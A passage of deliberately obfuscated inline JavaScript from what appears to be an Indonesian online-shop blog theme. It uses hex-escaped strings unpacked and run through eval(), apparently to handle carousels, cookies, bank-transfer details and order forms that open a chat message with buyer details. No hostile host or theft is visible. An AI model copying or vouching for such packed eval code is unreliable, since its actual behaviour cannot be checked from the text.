6F\x6E\x7C\x72\x69\x61\x6E\x73\x65\x6F\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x64\x61\x74\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x69\x64\x65\x7C\x66\x69\x6E\x64\x7C\x69\x6D\x67\x7C\x73\x68\x6F\x77\x7C\x74\x75\x74\x75\x70\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x70\x61\x6E\x7C\x63\x6C\x6F\x73\x65\x7C\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x68\x72\x65\x66\x7C\x6F\x70\x65\x6E\x7C\x73\x72\x63\x7C\x77\x69\x64\x74\x68\x7C\x77\x72\x61\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x73\x63\x61\x6E\x4F\x76\x6F\x7C\x73\x63\x61\x6E\x44\x61\x6E\x61\x7C\x69\x6E\x70\x75\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x36\x30\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x66\x61\x6C\x73\x65\x7C\x63\x61\x72\x74\x7C\x62\x74\x6E\x7C\x6F\x6E\x7C\x6F\x76\x65\x72\x7C\x74\x69\x74\x6C\x65\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x31\x7C\x6E\x6F\x52\x65\x6B\x31\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x31\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x32\x7C\x6E\x6F\x52\x65\x6B\x32\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x32\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x33\x7C\x6E\x6F\x52\x65\x6B\x33\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x33\x7C\x61\x6C\x74\x7C\x53\x63\x61\x6E\x7C\x6B\x6F\x64\x65\x7C\x51\x52\x7C\x4F\x56\x4F\x7C\x63\x6C\x61\x73\x73\x7C\x6B\x6F\x64\x65\x51\x52\x7C\x44\x41\x4E\x41\x7C\x6E\x6F\x74\x65\x43\x68\x61\x74\x7C\x74\x6F\x6B\x70\x65\x64\x5F\x73\x65\x61\x72\x63\x68\x7C\x62\x6F\x72\x64\x65\x72\x7C\x76\x61\x6C\x7C\x62\x61\x63\x6B\x7C\x6C\x6F\x61\x64\x4D\x6F\x64\x65\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x31\x30\x30\x30\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x74\x68\x7C\x72\x65\x61\x64\x43\x6F\x6F\x6B\x69\x65\x7C\x73\x70\x6C\x69\x74\x7C\x66\x6F\x72\x7C\x77\x68\x69\x6C\x65\x7C\x63\x68\x61\x72\x41\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x65\x72\x61\x73\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x73\x6C\x6F\x77\x7C\x72\x65\x61\x64\x79\x7C\x62\x6F\x78\x7C\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65\x7C\x66\x61\x73\x74\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73\x7C\x61\x63\x74\x69\x76\x65\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x78\x7C\x70\x78\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x6B\x61\x6E\x74\x75\x70\x7C\x70\x6F\x70\x7C\x70\x61\x79\x6D\x65\x6E\x74\x7C\x70\x6F\x72\x6E\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x63\x68\x61\x74\x7C\x6F\x72\x64\x65\x72\x7C\x75\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x64\x72\x6F\x70\x64\x6F\x77\x6E\x7C\x63\x6C\x6F\x73\x65\x55\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x74\x6F\x67\x67\x6C\x65\x7C\x6B\x65\x79\x75\x70\x7C\x6D\x6F\x62\x69\x6C\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x74\x72\x69\x67\x67\x65\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x60a9x1,_0x60a9x2,_0x60a9x3,_0x60a9x4,_0x60a9x5,_0x60a9x6){_0x60a9x5= function(_0x60a9x3){return (_0x60a9x3< _0x60a9x2?_0x3deb[4]:_0x60a9x5(parseInt(_0x60a9x3/ _0x60a9x2)))+ ((_0x60a9x3= _0x60a9x3% _0x60a9x2)> 35?String[_0x3deb[5]](_0x60a9x3+ 29):_0x60a9x3.toString(36))};if(!_0x3deb[4][_0x3deb[6]](/^/,String)){while(_0x60a9x3--){_0x60a9x6[_0x60a9x5(_0x60a9x3)]= _0x60a9x4[_0x60a9x3]|| _0x60a9x5(_0x60a9x3)};_0x60a9x4= [function(_0x60a9x5){return _0x60a9x6[_0x60a9x5]}];_0x60a9x5= function(){return _0x3deb[7]};_0x60a9x3= 1};while(_0x60a9x3--){if(_0x60a9x4[_0x60a9x3]){_0x60a9x1= _0x60a9x1[_0x3deb[6]]( new RegExp(_0x3deb[8]+ _0x60a9x5(_0x60a9x3)+ _0x3deb[8],_0x3deb[9]),_0x60a9x4[_0x60a9x3])}};return _0x60a9x1}(_0x3deb[0],62,139,_0x3deb[3][_0x3deb[2]](_0x3deb[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
var _0x2e67=["\x24\x28\x22\x2E\x32\x69\x2D\x32\x6A\x20\x2E\x32\x6B\x22\x29\x2E\x31\x6C\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x3B\x24\x28\x31\x6D\x29\x2E\x71\x28\x22\x32\x6C\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x2E\x32\x6D\x28\x7B\x31\x76\x3A\x30\x2C\x32\x6E\x3A\x31\x2C\x32\x6F\x3A\x21\x30\x2C\x32\x70\x3A\x31\x32\x2C\x32\x71\x3A\x21\x30\x2C\x32\x72\x3A\x5B\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x73\x2E\x34\x31\x2C\x31\x36\x2E\x32\x74\x2E\x32\x75\x2C\x32\x76\x2E\x34\x31\x2C\x37\x2E\x32\x77\x2C\x32\x78\x2C\x32\x79\x2C\x32\x7A\x2E\x34\x31\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x2C\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x41\x2E\x31\x6E\x2C\x31\x36\x2E\x32\x42\x2E\x31\x37\x2C\x32\x43\x2E\x31\x6E\x2C\x37\x2E\x32\x44\x2C\x32\x45\x2C\x32\x46\x2C\x32\x47\x2E\x31\x6E\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x5D\x2C\x32\x48\x3A\x7B\x30\x3A\x7B\x32\x49\x3A\x31\x2C\x31\x76\x3A\x30\x7D\x7D\x7D\x29\x3B\x6A\x28\x79\x29\x2E\x32\x4A\x28\x34\x28\x29\x7B\x43\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x32\x4B\x22\x2B\x43\x29\x3B\x6A\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x31\x7A\x22\x2C\x43\x29\x3B\x43\x3D\x43\x2B\x31\x7D\x29\x3B\x31\x35\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x32\x4C\x22\x29\x2E\x32\x4D\x28\x22\x2E\x32\x4E\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x31\x41\x22\x2B\x31\x35\x29\x3B\x31\x35\x3D\x31\x35\x2B\x31\x7D\x29\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x31\x42\x3D\x6A\x28\x33\x29\x2E\x58\x28\x22\x31\x7A\x22\x29\x3B\x31\x70\x3D\x6A\x28\x22\x2E\x31\x41\x22\x2B\x31\x42\x2B\x22\x20\x32\x4F\x22\x29\x2E\x6D\x28\x22\x32\x50\x22\x29\x3B\x32\x51\x2E\x32\x52\x28\x31\x70\x29\x3B\x6A\x28\x33\x29\x2E\x32\x53\x28\x22\x32\x54\x2D\x32\x55\x22\x2C\x22\x32\x56\x28\x22\x2B\x31\x70\x2B\x22\x29\x22\x29\x7D\x29\x3B\x32\x57\x3D\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x32\x58\x7D\x29\x7D\x29\x3B\x36\x20\x24\x31\x71\x3D\x70\x3B\x24\x28\x22\x2E\x38\x2D\x32\x59\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x31\x71\x3D\x3D\x3D\x70\x29\x7B\x24\x31\x71\x3D\x24\x28\x22\x3C\x31\x43\x3E\x3C\x2F\x31\x43\x3E\x22\x29\x2E\x31\x44\x28\x24\x28\x22\x2E\x32\x5A\x2D\x33\x30\x22\x29\x2E\x33\x31\x28\x29\x2E\x33\x32\x28\x29\x29\x2E\x31\x6C\x28\x22\x2E\x33\x33\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x61\x2E\x33\x34\x2D\x33\x35\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x72\x2C\x2E\x33\x36\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x36\x20\x31\x48\x3D\x33\x37\x3B\x24\x2E\x72\x28\x31\x48\x2C\x34\x28\x61\x2C\x62\x29\x7B\x24\x28\x22\x23\x31\x49\x20\x2E\x31\x4A\x20\x33\x38\x22\x29\x2E\x31\x44\x28\x27\x3C\x31\x4B\x20\x33\x39\x3D\x22\x27\x2B\x61\x2B\x22\x25\x35\x22\x2B\x62\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x22\x20\x2D\x20\x22\x2B\x62\x2B\x22\x3C\x2F\x31\x4B\x3E\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x36\x20\x64\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x3B\x36\x20\x61\x3D\x24\x28\x33\x29\x2E\x6C\x28\x29\x3B\x24\x28\x22\x2E\x31\x73\x22\x29\x2E\x6C\x28\x61\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x33\x61\x28\x22\x31\x4D\x22\x29\x3B\x24\x28\x33\x29\x2E\x73\x28\x22\x33\x62\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x58\x2D\x33\x63\x22\x2C\x61\x29\x3B\x24\x28\x22\x2E\x31\x73\x20\x2E\x22\x2B\x64\x29\x2E\x74\x28\x22\x62\x22\x29\x2E\x6C\x28\x61\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x76\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x3B\x24\x28\x27\x3C\x31\x62\x20\x31\x4D\x3D\x22\x59\x22\x3E\x33\x64\x20\x33\x65\x3C\x2F\x31\x62\x3E\x27\x29\x2E\x31\x6C\x28\x76\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x66\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x67\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x68\x22\x2C\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x69\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x6A\x2C\x20\x2E\x41\x2D\x38\x20\x33\x6B\x22\x2C\x34\x28\x29\x7B\x63\x28\x33\x6C\x2E\x33\x6D\x3D\x3D\x3D\x31\x33\x29\x7B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x33\x6E\x2D\x38\x2C\x20\x23\x33\x6F\x2D\x33\x70\x2D\x33\x71\x22\x29\x2E\x74\x28\x22\x2E\x31\x4E\x22\x29\x2E\x33\x72\x28\x22\x75\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x4E\x22\x2C\x34\x28\x29\x7B\x31\x4F\x28\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x50\x2D\x38\x2C\x2E\x31\x50\x2D\x33\x73\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x29\x3B\x5A\x20\x70\x7D\x29\x3B\x34\x20\x31\x4F\x28\x4D\x29\x7B\x36\x20\x62\x3D\x31\x51\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x7C\x7C\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x24\x28\x33\x29\x2E\x73\x28\x22\x42\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x24\x28\x33\x29\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x31\x74\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x5A\x20\x70\x7D\x7D\x7D\x29\x3B\x63\x28\x62\x3D\x3D\x3D\x31\x51\x29\x7B\x36\x20\x55\x3D\x22\x22\x3B\x36\x20\x4A\x3D\x22\x33\x74\x3A\x2F\x2F\x33\x75\x2E\x31\x53\x2E\x33\x76\x2F\x31\x54\x22\x3B\x63\x28\x2F\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x20\x33\x45\x2F\x69\x2E\x33\x46\x28\x33\x47\x2E\x33\x48\x29\x29\x7B\x4A\x3D\x22\x31\x53\x3A\x2F\x2F\x31\x54\x22\x7D\x63\x28\x4D\x3D\x3D\x22\x33\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x67\x3D\x24\x28\x22\x2E\x33\x4A\x22\x29\x2E\x6C\x28\x29\x2C\x4F\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x73\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2E\x2E\x20\x22\x2B\x4F\x2B\x22\x20\x22\x2B\x67\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x63\x28\x4D\x3D\x3D\x22\x31\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x49\x3D\x24\x28\x22\x2E\x33\x4B\x22\x29\x2E\x6C\x28\x29\x2C\x46\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4C\x22\x29\x2E\x6C\x28\x29\x2C\x44\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4D\x20\x2E\x33\x4E\x22\x29\x2E\x6C\x28\x29\x2C\x57\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4F\x22\x29\x2E\x39\x28\x29\x2C\x50\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x50\x22\x29\x2E\x6C\x28\x29\x2C\x45\x3D\x24\x28\x22\x23\x33\x51\x22\x29\x2E\x39\x28\x29\x2C\x4B\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x52\x22\x29\x2E\x39\x28\x29\x2C\x6E\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x53\x22\x29\x2E\x39\x28\x29\x2C\x48\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x54\x22\x29\x2E\x39\x28\x29\x2C\x77\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x55\x22\x29\x2E\x39\x28\x29\x2C\x4C\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x4A\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2C\x20\x33\x56\x20\x33\x57\x20\x33\x58\x21\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x33\x59\x2A\x20\x3A\x20\x22\x2B\x49\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x33\x5A\x2A\x20\x3A\x20\x22\x2B\x46\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x30\x2A\x20\x3A\x20\x22\x2B\x44\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x32\x20\x34\x33\x2A\x20\x3A\x22\x2B\x45\x2B\x22\x25\x35\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\u25AA\uFE0F\x20\x2A\x34\x34\x20\x34\x35\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x57\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x36\x20\x34\x37\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x4B\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x38\x20\x2F\x20\x34\x39\x2A\x20\x3A\x20\x22\x2B\x6E\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x61\x20\x34\x62\x2A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x48\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x63\x20\x34\x64\x2A\x20\x20\x20\x20\x3A\x20\x22\x2B\x77\x2B\x22\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x34\x65\x20\x32\x31\x2A\x20\x3A\x20\x22\x2B\x4C\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x66\x20\x32\x31\x2A\x20\x20\x3A\x20\x22\x2B\x50\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x34\x67\x28\x22\x34\x68\x20\x34\x69\x20\x34\x6A\x21\x22\x29\x7D\x7D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x2C\x55\x29\x3B\x36\x20\x4E\x3D\x32\x32\x2C\x68\x3D\x32\x33\x2C\x56\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x4E\x2F\x32\x29\x29\x2C\x51\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x68\x2F\x32\x29\x29\x2C\x53\x3D\x31\x6D\x2E\x32\x35\x28\x33\x2E\x31\x30\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x4E\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x68\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x51\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x56\x29\x3B\x53\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x7D\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x34\x6B\x22\x2C\x34\x28\x29\x7B\x36\x20\x65\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x29\x2C\x62\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6C\x22\x29\x2C\x64\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6D\x22\x29\x3B\x63\x28\x62\x3D\x3D\x32\x66\x29\x7B\x62\x3D\x32\x32\x7D\x63\x28\x64\x3D\x3D\x32\x66\x29\x7B\x64\x3D\x32\x33\x7D\x31\x6B\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x62\x2F\x32\x29\x29\x2C\x32\x67\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x64\x2F\x32\x29\x29\x2C\x32\x68\x3D\x31\x6D\x2E\x32\x35\x28\x65\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x62\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x64\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x32\x67\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x31\x6B\x29\x3B\x32\x68\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x30\x41\x7C\x76\x61\x72\x7C\x7C\x63\x68\x61\x74\x7C\x76\x61\x6C\x7C\x7C\x7C\x69\x66\x7C\x7C\x7C\x6E\x6F\x7C\x7C\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x74\x65\x78\x74\x7C\x61\x74\x74\x72\x7C\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x6F\x6E\x7C\x65\x61\x63\x68\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x63\x6C\x69\x63\x6B\x7C\x6C\x61\x62\x65\x6C\x7C\x7C\x6F\x77\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6A\x73\x7C\x66\x6F\x63\x75\x73\x7C\x64\x6F\x74\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x64\x61\x74\x61\x7C\x66\x61\x6B\x65\x5F\x4D\x65\x73\x73\x61\x67\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x72\x65\x66\x7C\x63\x61\x72\x6F\x75\x73\x65\x6C\x7C\x7C\x7C\x73\x76\x67\x7C\x73\x6C\x69\x64\x65\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x67\x6F\x7C\x74\x6F\x7C\x69\x6E\x73\x74\x61\x6E\x7C\x73\x70\